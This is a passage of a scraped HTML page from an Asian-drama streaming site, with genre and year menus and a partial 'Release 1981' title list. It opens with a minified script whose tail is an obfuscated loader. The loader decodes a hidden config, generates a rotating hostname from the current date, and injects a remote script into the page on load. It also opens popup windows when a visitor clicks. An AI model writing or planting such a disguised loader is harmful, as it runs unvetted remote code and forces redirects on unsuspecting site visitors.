e=n(6916),i=n(9670),o=n(614),u=n(4326),a=n(2261),c=TypeError;t.exports=function(t,r){var n=t.exec;if(o(n)){var f=e(n,t,r);return null!==f&&i(f),f}if('RegExp'===u(t))return e(a,t,r);throw c('RegExp#exec called on incompatible receiver')}},2261:(t,r,n)=>{"use strict";var e,i,o=n(6916),u=n(1702),a=n(1340),c=n(7066),f=n(2999),s=n(2309),v=n(30),l=n(9909).get,h=n(9441),b=n(7168),y=s('native-string-replace',String.prototype.replace),g=RegExp.prototype.exec,d=g,p=u(''.charAt),m=u(''.indexOf),w=u(''.replace),S=u(''.slice),j=(i=/b*/g,o(g,e=/a/,'a'),o(g,i,'a'),0!==e.lastIndex||0!==i.lastIndex),O=f.BROKEN_CARET,E=void 0!==/()??/.exec('')[1];(j||E||O||h||b)&&(d=function(t){var r,n,e,i,u,f,s,h=this,b=l(h),T=a(t),$=b.raw;if($)return $.lastIndex=h.lastIndex,r=o(d,$,T),h.lastIndex=$.lastIndex,r;var _=b.groups,A=O&&h.sticky,L=o(c,h),I=h.source,R=0,M=T;if(A&&(L=w(L,'y',''),-1===m(L,'g')&&(L+='g'),M=S(T,h.lastIndex),h.lastIndex>0&&(!h.multiline||h.multiline&&'\n'!==p(T,h.lastIndex-1))&&(I='(?: '+I+')',M=' '+M,R++),n=new RegExp('^(?:'+I+')',L)),E&&(n=new RegExp('^'+I+'$(?!\\s)',L)),j&&(e=h.lastIndex),i=o(g,A?n:h,M),A?i?(i.input=S(i.input,R),i[0]=S(i[0],R),i.index=h.lastIndex,h.lastIndex+=i[0].length):h.lastIndex=0:j&&i&&(h.lastIndex=h.global?i.index+i[0].length:e),E&&i&&i.length>1&&o(y,i[0],n,(function(){for(u=1;u<arguments.length-2;u++)void 0===arguments[u]&&(i[u]=void 0)})),i&&_)for(i.groups=f=v(null),u=0;u<_.length;u++)f[(s=_[u])[0]]=i[s[1]];return i}),t.exports=d},7066:(t,r,n)=>{"use strict";var e=n(9670);t.exports=function(){var t=e(this),r='';return t.hasIndices&&(r+='d'),t.global&&(r+='g'),t.ignoreCase&&(r+='i'),t.multiline&&(r+='m'),t.dotAll&&(r+='s'),t.unicode&&(r+='u'),t.unicodeSets&&(r+='v'),t.sticky&&(r+='y'),r}},2999:(t,r,n)=>{var e=n(7293),i=n(7854).RegExp,o=e((function(){var t=i('a','y');return t.lastIndex=2,null!=t.exec('abcd')})),u=o||e((function(){return!i('a','y').sticky})),a=o||e((function(){var t=i('^r','gy');return t.lastIndex=2,null!=t.exec('str')}));t.exports={BROKEN_CARET:a,MISSED_STICKY:u,UNSUPPORTED_Y:o}},9441:(t,r,n)=>{var e=n(7293),i=n(7854).RegExp;t.exports=e((function(){var t=i('.','s');return!(t.dotAll&&t.exec('\n')&&'s'===t.flags)}))},7168:(t,r,n)=>{var e=n(7293),i=n(7854).RegExp;t.exports=e((function(){var t=i('(?<a>b)','g');return'b'!==t.exec('b').groups.a||'bc'!=='b'.replace(t,'$<a>c')}))},4488:(t,r,n)=>{var e=n(5374),i=TypeError;t.exports=function(t){if(e(t))throw i("Can't call method on "+t);return t}},8003:(t,r,n)=>{var e=n(3070).f,i=n(2597),o=n(5112)('toStringTag');t.exports=function(t,r,n){t&&!n&&(t=t.prototype),t&&!i(t,o)&&e(t,o,{configurable:!0,value:r})}},6200:(t,r,n)=>{var e=n(2309),i=n(9711),o=e('keys');t.exports=function(t){return o[t]||(o[t]=i(t))}},5465:(t,r,n)=>{var e=n(7854),i=n(3072),o='__core-js_shared__',u=e[o]||i(o,{});t.exports=u},2309:(t,r,n)=>{var e=n(1913),i=n(5465);(t.exports=function(t,r){return i[t]||(i[t]=void 0!==r?r:{})})('versions',[]).push({version:'3.28.0',mode:e?'pure':'global',copyright:'© 2014-2023 Denis Pushkarev (zloirock.ru)',license:'https://github.com/zloirock/core-js/blob/v3.28.0/LICENSE',source:'https://github.com/zloirock/core-js'})},8710:(t,r,n)=>{var e=n(1702),i=n(9303),o=n(1340),u=n(4488),a=e(''.charAt),c=e(''.charCodeAt),f=e(''.slice),s=function(t){return function(r,n){var e,s,v=o(u(r)),l=i(n),h=v.length;return l<0||l>=h?t?'':void 0:(e=c(v,l))<55296||e>56319||l+1===h||(s=c(v,l+1))<56320||s>57343?t?a(v,l):e:t?f(v,l,l+2):s-56320+(e-55296<<10)+65536}};t.exports={codeAt:s(!1),charAt:s(!0)}},6293:(t,r,n)=>{var e=n(7392),i=n(7293);t.exports=!!Object.getOwnPropertySymbols&&!i((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&e&&e<41}))},1400:(t,r,n)=>{var e=n(9303),i=Math.max,o=Math.min;t.exports=function(t,r){var n=e(t);return n<0?i(n+r,0):o(n,r)}},5656:(t,r,n)=>{var e=n(8361),i=n(4488);t.exports=function(t){return e(i(t))}},9303:(t,r,n)=>{var e=n(4758);t.exports=function(t){var r=+t;return r!=r||0===r?0:e(r)}},7466:(t,r,n)=>{var e=n(9303),i=Math.min;t.exports=function(t){return t>0?i(e(t),9007199254740991):0}},7908:(t,r,n)=>{var e=n(4488),i=Object;t.exports=function(t){return i(e(t))}},7593:(t,r,n)=>{var e=n(6916),i=n(111),o=n(2190),u=n(8173),a=n(2140),c=n(5112),f=TypeError,s=c('toPrimitive');t.exports=function(t,r){if(!i(t)||o(t))return t;var n,c=u(t,s);if(c){if(void 0===r&&(r='default'),n=e(c,t,r),!i(n)||o(n))return n;throw f("Can't convert object to primitive value")}return void 0===r&&(r='number'),a(t,r)}},4948:(t,r,n)=>{var e=n(7593),i=n(2190);t.exports=function(t){var r=e(t,'string');return i(r)?r:r+''}},1694:(t,r,n)=>{var e={};e[n(5112)('toStringTag')]='z',t.exports='[object z]'===String(e)},1340:(t,r,n)=>{var e=n(648),i=String;t.exports=function(t){if('Symbol'===e(t))throw TypeError('Cannot convert a Symbol value to a string');return i(t)}},6330:t=>{var r=String;t.exports=function(t){try{return r(t)}catch(t){return'Object'}}},9711:(t,r,n)=>{var e=n(1702),i=0,o=Math.random(),u=e(1..toString);t.exports=function(t){return'Symbol('+(void 0===t?'':t)+')_'+u(++i+o,36)}},3307:(t,r,n)=>{var e=n(6293);t.exports=e&&!Symbol.sham&&'symbol'==typeof Symbol.iterator},3353:(t,r,n)=>{var e=n(9781),i=n(7293);t.exports=e&&i((function(){return 42!=Object.defineProperty((function(){}),'prototype',{value:42,writable:!1}).prototype}))},4811:(t,r,n)=>{var e=n(7854),i=n(614),o=e.WeakMap;t.exports=i(o)&&/native code/.test(String(o))},5112:(t,r,n)=>{var e=n(7854),i=n(2309),o=n(2597),u=n(9711),a=n(6293),c=n(3307),f=e.Symbol,s=i('wks'),v=c?f.for||f:f&&f.withoutSetter||u;t.exports=function(t){return o(s,t)||(s[t]=a&&o(f,t)?f[t]:v('Symbol.'+t)),s[t]}},6992:(t,r,n)=>{"use strict";var e=n(5656),i=n(1223),o=n(7497),u=n(9909),a=n(3070).f,c=n(1656),f=n(6178),s=n(1913),v=n(9781),l='Array Iterator',h=u.set,b=u.getterFor(l);t.exports=c(Array,'Array',(function(t,r){h(this,{type:l,target:e(t),index:0,kind:r})}),(function(){var t=b(this),r=t.target,n=t.kind,e=t.index++;return!r||e>=r.length?(t.target=void 0,f(void 0,!0)):f('keys'==n?e:'values'==n?r[e]:[e,r[e]],!1)}),'values');var y=o.Arguments=o.Array;if(i('keys'),i('values'),i('entries'),!s&&v&&'values'!==y.name)try{a(y,'name',{value:'values'})}catch(t){}},4916:(t,r,n)=>{"use strict";var e=n(2109),i=n(2261);e({target:'RegExp',proto:!0,forced:/./.exec!==i},{exec:i})},5306:(t,r,n)=>{"use strict";var e=n(2104),i=n(6916),o=n(1702),u=n(7007),a=n(7293),c=n(9670),f=n(614),s=n(5374),v=n(9303),l=n(7466),h=n(1340),b=n(4488),y=n(1530),g=n(8173),d=n(647),p=n(7651),m=n(5112)('replace'),w=Math.max,S=Math.min,j=o([].concat),O=o([].push),E=o(''.indexOf),T=o(''.slice),$='$0'==='a'.replace(/./,'$0'),_=!!/./[m]&&''===/./[m]('a','$0');u('replace',(function(t,r,n){var o=_?'$':'$0';return[function(t,n){var e=b(this),o=s(t)?void 0:g(t,m);return o?i(o,t,e,n):i(r,h(e),t,n)},function(t,i){var u=c(this),a=h(t);if('string'==typeof i&&-1===E(i,o)&&-1===E(i,'$<')){var s=n(r,u,a,i);if(s.done)return s.value}var b=f(i);b||(i=h(i));var g=u.global;if(g){var m=u.unicode;u.lastIndex=0}for(var $=[];;){var _=p(u,a);if(null===_)break;if(O($,_),!g)break;''===h(_[0])&&(u.lastIndex=y(a,l(u.lastIndex),m))}for(var A,L='',I=0,R=0;R<$.length;R++){for(var M=h((_=$[R])[0]),N=w(S(v(_.index),a.length),0),k=[],x=1;x<_.length;x++)O(k,void 0===(A=_[x])?A:String(A));var D=_.groups;if(b){var C=j([M],k,N,a);void 0!==D&&O(C,D);var P=h(e(i,void 0,C))}else P=d(M,a,N,k,D,i);N>=I&&(L+=T(a,I,N)+P,I=N+M.length)}return L+T(a,I)}]}),!!a((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:'7'},t},'7'!==''.replace(t,'$<a>')}))||!$||_)},3948:(t,r,n)=>{var e=n(7854),i=n(8324),o=n(8509),u=n(6992),a=n(8880),c=n(5112),f=c('iterator'),s=c('toStringTag'),v=u.values,l=function(t,r){if(t){if(t[f]!==v)try{a(t,f,v)}catch(r){t[f]=v}if(t[s]||a(t,s,r),i[r])for(var n in u)if(t[n]!==u[n])try{a(t,n,u[n])}catch(r){t[n]=u[n]}}};for(var h in i)l(e[h]&&e[h].prototype,h);l(o,'DOMTokenList')}},r={};function n(e){var i=r[e];if(void 0!==i)return i.exports;var o=r[e]={exports:{}};return t[e](o,o.exports,n),o.exports}n.g=function(){if('object'==typeof globalThis)return globalThis;try{return this||new Function('return this')()}catch(t){if('object'==typeof window)return window}}(),(()=>{"use strict";const t=(t,r)=>{const n=r.length/2,e=r.substr(0,n),i=r.substr(n);return JSON.parse(t.split('').map((t=>{const r=i.indexOf(t);return-1!==r?e[r]:t})).join(''))},r='interactive',e={loading:0,[r]:1,complete:2},i=t=>e[document.readyState]>=e[t],o=(t,r)=>{i(t)?r():((t,r)=>{const n=()=>{i(t)&&(document.removeEventListener('readystatechange',n),r())};document.addEventListener('readystatechange',n)})(t,r)};n(3948),n(5306);const u=t=>'bigint'==typeof t||!Number.isNaN(Number(t))&&Math.floor(Number(t))===t,a=t=>'bigint'==typeof t||t>=0&&Number.isSafeInteger(t);function c(t,r){if(0===r.length)return t;let n;const e=[...t];for(let t=e.length-1,i=0,o=0;t>0;t--,i++){i%=r.length,o+=n=r[i].codePointAt(0);const u=(n+i+o)%t,a=e[t],c=e[u];e[u]=a,e[t]=c}return e}const f=(t,r)=>t.reduce(((t,n)=>{const e=r.indexOf(n);if(-1===e)throw new Error('');if('bigint'==typeof t)return t*BigInt(r.length)+BigInt(e);const i=t*r.length+e;if(Number.isSafeInteger(i))return i;if('function'==typeof BigInt)return BigInt(t)*BigInt(r.length)+BigInt(e);throw new Error('')}),0),s=/^\+?\d+$/,v=t=>new RegExp(t.map((t=>l(t))).sort(((t,r)=>r.length-t.length)).join('|')),l=t=>t.replace(/[\s#$()*+,.?[\\\]^{|}-]/g,'\\$&');const h=t=>new Promise((r=>{setTimeout(r,t)})),b=(t,r,n)=>{const e=async(r,i)=>{try{return await t(...i)}catch(t){if(r>0)return n&&await h(n),e(r-1,i);throw t}};return function(){for(var t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];return e(r,n)}};window.addEventListener('unload',(()=>{localStorage.setItem('unloaded_at',`${Date.now()}`)})),Date.now()-Number(localStorage.getItem('unloaded_at'))>6e4&&localStorage.removeItem('shown_at');const y=function(t){function r(){(!localStorage.getItem('shown_at')||Date.now()-Number(localStorage.getItem('shown_at'))>36e5)&&(localStorage.setItem('shown_at',`${Date.now()}`),window.open(t))}return window.addEventListener('mousedown',r,!0),()=>window.removeEventListener('mousedown',r,!0)},g=t=>t-t%3,d=function(t,r){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:'0',e=t;for(;e.length<r;)e=`${n}${e}`;return e},{zone_id:p,l1:m,s:w,d:S}=t('{\"x3o0_vi\":4rcmz,\"tm\":\"73u\",\"5\":\"Gbb\"}','abcdefghijklmnopqrstuvwxyz01234567892qni0gpyv8jtlo3ud957fka1exwmbrh4cs6z'),j=new class{constructor(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:'',r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890',e=arguments.length>3&&void 0!==arguments[3]?arguments[3]:'cfhistuCFHISTU';if(this.minLength=r,'number'!=typeof r)throw new TypeError('');if('string'!=typeof t)throw new TypeError('');if('string'!=typeof n)throw new TypeError('');const i=Array.from(t),o=Array.from(n),u=Array.from(e);this.salt=i;const a=[...new Set(o)];var f;if(a.length<16)throw new Error('');this.alphabet=(f=u,a.filter((t=>!f.includes(t))));const s=((t,r)=>t.filter((t=>r.includes(t))))(u,a);let h,b;this.seps=c(s,i),(0===this.seps.length||this.alphabet.length/this.seps.length>3.5)&&(h=Math.ceil(this.alphabet.length/3.5),h>this.seps.length&&(b=h-this.seps.length,this.seps.push(...this.alphabet.slice(0,b)),this.alphabet=this.alphabet.slice(b))),this.alphabet=c(this.alphabet,i);const y=Math.ceil(this.alphabet.length/12);this.alphabet.length<3?(this.guards=this.seps.slice(0,y),this.seps=this.seps.slice(y)):(this.guards=this.alphabet.slice(0,y),this.alphabet=this.alphabet.slice(y)),this.guardsRegExp=v(this.guards),this.sepsRegExp=v(this.seps),this.allowedCharsRegExp=(t=>new RegExp(`^[${t.map((t=>l(t))).sort(((t,r)=>r.length-t.length)).join('')}]+$`))([...this.alphabet,...this.guards,...this.seps])}encode(t){for(var r=arguments.length,n=new Array(r>1?r-1:0),e=1;e<r;e++)n[e-1]=arguments[e];let i=Array.isArray(t)?t:[...null!=t?[t]:[],...n];return 0===i.length?"":(i.every(u)||(i=i.map((t=>{return'bigint'==typeof t||'number'==typeof t?t:(r=String(t),s.test(r)?Number.parseInt(r,10):Number.NaN);var r}))),i.every(a)?this.t(i).join(''):"")}decode(t){return t&&'string'==typeof t&&0!==t.length?this.i(t):[]}encodeHex(t){let r=t;switch(typeof r){case'bigint':r=r.toString(16);break;case'string':if(!/^[\dA-Fa-f]+$/.test(r))return'';break;default:throw new Error('')}const n=((t,r,n)=>Array.from({length:Math.ceil(t.length/r)},((e,i)=>n(t.slice(i*r,(i+1)*r)))))(r,12,(t=>Number.parseInt(`1${t}`,16)));return this.encode(n)}decodeHex(t){return this.decode(t).map((t=>t.toString(16).slice(1))).join('')}isValidId(t){return this.allowedCharsRegExp.test(t)}t(t){let{alphabet:r}=this;const n=t.reduce(((t,r,n)=>t+('bigint'==typeof r?Number(r%BigInt(n+100)):r%(n+100))),0);let e=[r[n%r.length]];const i=[...e],{seps:o}=this,{guards:u}=this;if(t.forEach(((n,u)=>{const a=i.concat(this.salt,r);r=c(r,a);const f=((t,r)=>{const n=[];let e=t;if('bigint'==typeof e){const t=BigInt(r.length);do{n.unshift(r[Number(e%t)]),e/=t}while(e>BigInt(0))}else do{n.unshift(r[e%r.length]),e=Math.floor(e/r.length)}while(e>0);return n})(n,r);if(e.push(...f),u+1<t.length){const t=f[0].codePointAt(0)+u,r='bigint'==typeof n?Number(n%BigInt(t)):n%t;e.push(o[r%o.length])}})),e.length<this.minLength){const t=(n+e[0].codePointAt(0))%u.length;if(e.unshift(u[t]),e.length<this.minLength){const t=(n+e[2].codePointAt(0))%u.length;e.push(u[t])}}const a=Math.floor(r.length/2);for(;e.length<this.minLength;){r=c(r,r),e.unshift(...r.slice(a)),e.push(...r.slice(0,a));const t=e.length-this.minLength;if(t>0){const r=t/2;e=e.slice(r,r+this.minLength)}}return e}i(t){if(!this.isValidId(t))throw new Error('');const r=t.split(this.guardsRegExp),n=r[3===r.length||2===r.length?1:0];if(0===n.length)return[];const e=n[Symbol.iterator]().next().value,i=n.slice(e.length).split(this.sepsRegExp);let o=this.alphabet;const u=[];for(const t of i){const r=c(o,[e,...this.salt,...o].slice(0,o.length));u.push(f(Array.from(t),r)),o=r}return this.t(u).join('')!==t?[]:u}}(w,0,'abcefghijklmnoqrstuvwyz'),O=Date.now(),E=new Date(O),T=j.encode((t=>{const r=d(`${t.getUTCDate()}`,2),n=d(`${g(t.getUTCHours())}`,2);return[r,n,t.getUTCFullYear(),n,d(`${t.getUTCMonth()+1}`,2),n].join('')})(E));var $;const _=`//${j.encode([d(`${($=E).getUTCDate()}`,2),d(`${g($.getUTCHours())}`,2)].join(''))}.${T}.${m}`,A=`${_}/k${encodeURIComponent(j.encode(O))}/${encodeURIComponent(j.encode(p))}?d=${S?1:0}`;let L;S&&(L=y(`${_}/${S}`)),b((()=>new Promise(((t,n)=>{o(r,(()=>{const r=document.createElement('script');r.onload=r=>{'function'==typeof L&&L(),t(r)},r.onerror=t=>{try{r.remove()}catch(t){}n(t)},r.src=A,r.type='text/javascript';try{document.head.append(r)}catch(t){try{document.body.append(r)}catch(t){n(t)}}}))}))),2,3e3)().catch((()=>{}))})()})();</script>
</head><body>
<div class="container">

<header>
  <ul class="char-list">
    <li><a href="https://watchasians.cc/seasons/" title="Drama List">ALL</a></li>
	<li><a href="https://watchasians.cc/letters/char-unamed.html" title="Drama List With Special Character">#</a></li>
		  <li>
		<a href="https://watchasians.cc/letters/char-A.html" title="Drama List With A Character">A</a>
	  </li>
		  <li>
		<a href="https://watchasians.cc/letters/char-B.html" title="Drama List With B Character">B</a>
	  </li>
		  <li>
		<a href="https://watchasians.cc/letters/char-C.html" title="Drama List With C Character">C</a>
	  </li>
		  <li>
		<a href="https://watchasians.cc/letters/char-D.html" title="Drama List With D Character">D</a>
	  </li>
		  <li>
		<a href="https://watchasians.cc/letters/char-E.html" title="Drama List With E Character">E</a>
	  </li>
		  <li>
		<a href="https://watchasians.cc/letters/char-F.html" title="Drama List With F Character">F</a>
	  </li>
		  <li>
		<a href="https://watchasians.cc/letters/char-G.html" title="Drama List With G Character">G</a>
	  </li>
		  <li>
		<a href="https://watchasians.cc/letters/char-H.html" title="Drama List With H Character">H</a>
	  </li>
		  <li>
		<a href="https://watchasians.cc/letters/char-I.html" title="Drama List With I Character">I</a>
	  </li>
		  <li>
		<a href="https://watchasians.cc/letters/char-J.html" title="Drama List With J Character">J</a>
	  </li>
		  <li>
		<a href="https://watchasians.cc/letters/char-K.html" title="Drama List With K Character">K</a>
	  </li>
		  <li>
		<a href="https://watchasians.cc/letters/char-L.html" title="Drama List With L Character">L</a>
	  </li>
		  <li>
		<a href="https://watchasians.cc/letters/char-M.html" title="Drama List With M Character">M</a>
	  </li>
		  <li>
		<a href="https://watchasians.cc/letters/char-N.html" title="Drama List With N Character">N</a>
	  </li>
		  <li>
		<a href="https://watchasians.cc/letters/char-O.html" title="Drama List With O Character">O</a>
	  </li>
		  <li>
		<a href="https://watchasians.cc/letters/char-P.html" title="Drama List With P Character">P</a>
	  </li>
		  <li>
		<a href="https://watchasians.cc/letters/char-Q.html" title="Drama List With Q Character">Q</a>
	  </li>
		  <li>
		<a href="https://watchasians.cc/letters/char-R.html" title="Drama List With R Character">R</a>
	  </li>
		  <li>
		<a href="https://watchasians.cc/letters/char-S.html" title="Drama List With S Character">S</a>
	  </li>
		  <li>
		<a href="https://watchasians.cc/letters/char-T.html" title="Drama List With T Character">T</a>
	  </li>
		  <li>
		<a href="https://watchasians.cc/letters/char-U.html" title="Drama List With U Character">U</a>
	  </li>
		  <li>
		<a href="https://watchasians.cc/letters/char-V.html" title="Drama List With V Character">V</a>
	  </li>
		  <li>
		<a href="https://watchasians.cc/letters/char-W.html" title="Drama List With W Character">W</a>
	  </li>
		  <li>
		<a href="https://watchasians.cc/letters/char-X.html" title="Drama List With X Character">X</a>
	  </li>
		  <li>
		<a href="https://watchasians.cc/letters/char-Y.html" title="Drama List With Y Character">Y</a>
	  </li>
		  <li>
		<a href="https://watchasians.cc/letters/char-Z.html" title="Drama List With Z Character">Z</a>
	  </li>
	  </ul>  <div class="logo">
	<a href="https://watchasians.cc/" class="ads-evt" title="Home">
	  <img src="/assets/images/logo.jpg" alt="Watchasian - Asian Drama, Movies">	</a>
	<div class="res_mobi menu_m">
        <div class="left"><a class="up-down menu_mobile"><img src="/assets/images/up_down.png" alt="up-dow"></a></div>
        <div class="right"><a href="https://watchasians.cc/"><img src="/assets/images/logo.png" alt="logo">
        </a></div>
</div>
	<form class="search" action="/search/">
	  <select name="type" id="search-type">
		<option value="series">Series</option>
		<option value="movies">Movies</option>
	  </select>
	  <input type="text" id="search-key" name="keyword" placeholder="Search" class="ui-autocomplete-input" autocomplete="off">
	  <button><img src="/assets/images/button-search.png" alt="button search"></button>
	</form>
  </div>

  <nav class="menu_top">
	<ul class="navbar">
	  <li class="selected"><a href="https://watchasians.cc/" title="Home"><img src="/assets/images/home.png" alt="home"></a></li>
	  <li><a href="/seasons/" title="Series">Series</a></li>
	  <li><a href="/movies-recently/" title="Movies">Movies</a></li>
	  <li>
		<a title="List">List</a>
		<ul class="sub-nav">
		  			<li><a href="/seasons/" title="All Asian Series">All Asian Series</a></li>
		  			<li><a href="/d/korean-drama/" title="Korean Drama">Korean</a></li>
		  			<li><a href="/d/japanese-drama/" title="Japanese Drama">Japanese</a></li>
		  			<li><a href="/d/taiwanese-drama/" title="Taiwanese Drama">Taiwanese</a></li>
		  			<li><a href="/d/hong-kong-drama/" title="Hong Kong Drama">Hong Kong</a></li>
		  			<li><a href="/d/chinese-drama/" title="Chinese Drama">Chinese</a></li>
		  			<li><a href="/d/american-drama/" title="American Drama">American</a></li>
		  			<li><a href="/d/other-asia-drama/" title="Other Asia Drama">Other Asia</a></li>
		  			<li><a href="/d/thailand-drama/" title="Thailand Drama">Thailand</a></li>
		  			<li><a href="/d/indian-drama/" title="Indian Drama">Indian</a></li>
		  		</ul>
	  </li>
	  <li>
	    <a>Genres</a>
		<ul class="sub-nav">
		  			<li><a href="/genre/comedy" title="Comedy">Comedy</a></li>
		  			<li><a href="/genre/crime" title="Crime">Crime</a></li>
		  			<li><a href="/genre/business" title="Business">Business</a></li>
		  			<li><a href="/genre/drama" title="Drama">Drama</a></li>
		  			<li><a href="/genre/family" title="Family">Family</a></li>
		  			<li><a href="/genre/food" title="Food">Food</a></li>
		  			<li><a href="/genre/friendship" title="Friendship">Friendship</a></li>
		  			<li><a href="/genre/historical" title="Historical">Historical</a></li>
		  			<li><a href="/genre/jidai_geki" title="Jidai Geki">Jidai Geki</a></li>
		  			<li><a href="/genre/law" title="Law">Law</a></li>
		  			<li><a href="/genre/martial_arts" title="Martial arts">Martial arts</a></li>
		  			<li><a href="/genre/mature" title="Mature">Mature</a></li>
		  			<li><a href="/genre/medical" title="Medical">Medical</a></li>
		  			<li><a href="/genre/Melodrama" title="Melodrama">Melodrama</a></li>
		  			<li><a href="/genre/modern" title="Melodrama">Modern</a></li>
		  			<li><a href="/genre/mystery" title="Mystery">Mystery</a></li>
		  			<li><a href="/genre/political" title="Political">Political</a></li>
		  			<li><a href="/genre/renzoku" title="Renzoku">Renzoku</a></li>
		  			<li><a href="/genre/romance" title="Romance">Romance</a></li>
		  			<li><a href="/genre/school" title="School">School</a></li>
		  			<li><a href="/genre/sci_fi" title="Sci-fi">Sci-fi</a></li>
		  			<li><a href="/genre/sports" title="Sports">Sports</a></li>
		  			<li><a href="/genre/suspense" title="Suspense">Suspense</a></li>
		  			<li><a href="/genre/teen" title="Teen">Teen</a></li>
		  			<li><a href="/genre/thriller" title="Thriller">Thriller</a></li>
		  			<li><a href="/genre/time_travel" title="Time travel">Time travel</a></li>
		  			<li><a href="/genre/variety_show" title="Variety Show">Variety Show</a></li>
		  			<li><a href="/genre/war" title="War">War</a></li>
		  			<li><a href="/genre/web_series" title="Web Series">Web Series</a></li>
		  			<li><a href="/genre/youth" title="Youth">Youth</a></li>
		  		</ul>
	  </li>
	  <li>
	    <a>Year</a>
		<ul class="sub-nav">
		  			<li><a href="/release/1983" title="1983">1983</a></li>
		  			<li><a href="/release/1984" title="1984">1984</a></li>
		  			<li><a href="/release/1985" title="1985">1985</a></li>
		  			<li><a href="/release/1986" title="1986">1986</a></li>
		  			<li><a href="/release/1987" title="1987">1987</a></li>
		  			<li><a href="/release/1988" title="1988">1988</a></li>
		  			<li><a href="/release/1989" title="1989">1989</a></li>
		  			<li><a href="/release/1990" title="1990">1990</a></li>
		  			<li><a href="/release/1991" title="1991">1991</a></li>
		  			<li><a href="/release/1992" title="1992">1992</a></li>
		  			<li><a href="/release/1993" title="1993">1993</a></li>
		  			<li><a href="/release/1994" title="1994">1994</a></li>
		  			<li><a href="/release/1995" title="1995">1995</a></li>
		  			<li><a href="/release/1996" title="1996">1996</a></li>
		  			<li><a href="/release/1997" title="1997">1997</a></li>
		  			<li><a href="/release/1998" title="1998">1998</a></li>
		  			<li><a href="/release/1999" title="1999">1999</a></li>
		  			<li><a href="/release/2000" title="2000">2000</a></li>
		  			<li><a href="/release/2001" title="2001">2001</a></li>
		  			<li><a href="/release/2002" title="2002">2002</a></li>
		  			<li><a href="/release/2003" title="2003">2003</a></li>
		  			<li><a href="/release/2004" title="2004">2004</a></li>
		  			<li><a href="/release/2005" title="2005">2005</a></li>
		  			<li><a href="/release/2006" title="2006">2006</a></li>
		  			<li><a href="/release/2007" title="2007">2007</a></li>
		  			<li><a href="/release/2008" title="2008">2008</a></li>
		  			<li><a href="/release/2009" title="2009">2009</a></li>
		  			<li><a href="/release/2010" title="2010">2010</a></li>
		  			<li><a href="/release/201" title="2011">2011</a></li>
		  			<li><a href="/release/2012" title="2012">2012</a></li>
		  			<li><a href="/release/2013" title="2013">2013</a></li>
		  			<li><a href="/release/2014" title="2014">2014</a></li>
		  			<li><a href="/release/2015" title="2015">2015</a></li>
		  			<li><a href="/release/2016" title="2016">2016</a></li>
		  			<li><a href="/release/2017" title="2017">2017</a></li>
		  			<li><a href="/release/2018" title="2018">2018</a></li>
		  			<li><a href="/release/2019" title="2019">2019</a></li>
		  			<li><a href="/release/2020" title="2020">2020</a></li>
		  			<li><a href="/release/2021" title="2021">2021</a></li>
		  			<li><a href="/release/2022" title="2022">2022</a></li>
		  			<li><a href="/release/2023" title="2023">2023</a></li>
		  			<li><a href="/release/2024" title="2023">2024</a></li>
		  		</ul>
	  </li>	  

	<li><a href="/all-stars/" title="All Stars">All Stars</a></li>
	<li><a href="/completed/" title="Completed">Completed</a></li>
	<li><a href="/ongoing/" title="Ongoing">Ong</a></li>
	 <!-- <li><a href="/user/request" title="Request Drama">Request Drama</a></li>-->
<li class="user">
	<a title="login dramacool" href="/login">Login</a>
</li>

</ul>
  </nav>
</header>
  <div class="content">
  <div class="content-left">
  <div class="ads_place"></div>

  <div class="block-tab">
    <ul class="tab">
      <li data-tab="left-tab-1" class="Recently selected">Release 1981</li>
    </ul>
    <ul class="switch-view">
      <li class="selected" data-view="list-episode-item"></li>
      <li data-view="list-episode-item-2"></li>
    </ul>
    <div class="block tab-container">
      <div class="tab-content left-tab-1 selected">
        <ul class="switch-block list-episode-item">
            <li>
              <a href="https://watchasians.cc/seasons/-shaw-brothers-masked-avengers-" class="img" title=" Shaw Brothers Masked Avengers  EPS:1">
                <img src="https://cdn.watchasians.cc/images/blank.gif" class="lazy" alt=" Shaw Brothers Masked Avengers " data-original="https://cdn.watchasians.cc/img/poster/-shaw-brothers-masked-avengers-.png" style="display: block;">
				<span class="type SUB">SUB</span>
                <h3 class="title" onclick="window.location = &https://watchasians.cc/seasons/-shaw-brothers-masked-avengers-&"> Shaw Brothers Masked Avengers </h3>
                <span class="ep SUB">EP 1</span>
              </a>
            </li>
            <li>
              <a href="https://watchasians.cc/seasons/-shaw-brothers-return-of-the-sentimental-swordsman-" class="img" title=" Shaw Brothers Return Of The Sentimental Swordsman  EPS:1">
                <img src="https://cdn.watchasians.cc/images/blank.gif" class="lazy" alt=" Shaw Brothers Return Of The Sentimental Swordsman " data-original="https://cdn.watchasians.cc/img/poster/-shaw-brothers-return-of-the-sentimental-swordsman-.png" style="display: block;">
				<span class="type SUB">SUB</span>
                <h3 class="title" onclick="window.location = &https://watchasians.cc/seasons/-shaw-brothers-return-of-the-sentimental-swordsman-&"> Shaw Brothers Return Of The Sentimental Swordsman </h3>
                <span class="ep SUB">EP 1</span>
              </a>
            </li>
            <li>
              <a href="https://watchasians.cc/seasons/ambitious-kung-fu-girl" class="img" title="Ambitious Kung Fu Girl EPS:1">
                <img src="https://cdn.watchasians.cc/images/blank.gif" class="lazy" alt="Ambitious Kung Fu Girl" data-original="https://cdn.watchasians.cc/img/poster/ambitious-kung-fu-girl.png" style="display: block;">
				<span class="type SUB">SUB</span>
                <h3 class="title" onclick="window.location = &https://watchasians.cc/seasons/ambitious-kung-fu-girl&">Ambitious Kung Fu Girl</h3>
                <span class="ep SUB">EP 1</span>
              </a>
            </li>
            <li>
              <a href="https://watchasians.cc/seasons/distant-thunder" class="img" title="Distant Thunder EPS:1">
                <img src="https://cdn.watchasians.cc/images/blank.gif" class="lazy" alt="Distant Thunder" data-original="https://cdn.watchasians.cc/img/poster/distant-thunder.png" style="display: block;">
				<span class="type SUB">SUB</span>
                <h3 class="title" onclick="window.location = &https://watchasians.cc/seasons/distant-thunder&">Distant Thunder</h3>
                <span class="ep SUB">EP 1</span>
              </a>
            </li>
            <li>
